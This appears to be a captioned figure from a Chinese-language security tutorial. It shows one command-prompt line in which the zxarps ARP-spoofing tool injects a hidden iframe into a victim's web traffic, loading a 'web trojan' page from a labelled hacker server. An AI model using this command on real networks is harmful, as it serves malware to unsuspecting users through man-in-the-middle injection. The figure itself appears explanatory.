 命令提示符
C:\>zxarps.exe -idx 0 -ip 50.1.1.3 -port 80 -insert "<iframe src="http://10.1.1.
3/1.html"; width="0" height="0" frameborder="0"> </iframe>"
网页木马 受害者IP 黑客服务器IP